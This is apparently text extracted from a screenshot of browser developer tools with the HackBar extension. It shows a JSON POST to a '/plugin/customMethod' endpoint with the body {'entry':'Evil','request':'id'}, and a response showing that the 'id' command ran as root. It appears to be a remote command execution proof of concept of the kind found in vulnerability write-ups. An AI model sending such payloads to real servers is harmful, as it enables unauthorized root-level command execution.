 1 // 20220107193635
2 // http:// /plugin/customMethod
3
4 {
5 "data": "uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)",
6 "success": true
7 }
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie Cookie Editor HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /plugin/customMethod
enctype
Enable POST application/json ADD HEADER
Body
{"entry":"Evil","request":"id"}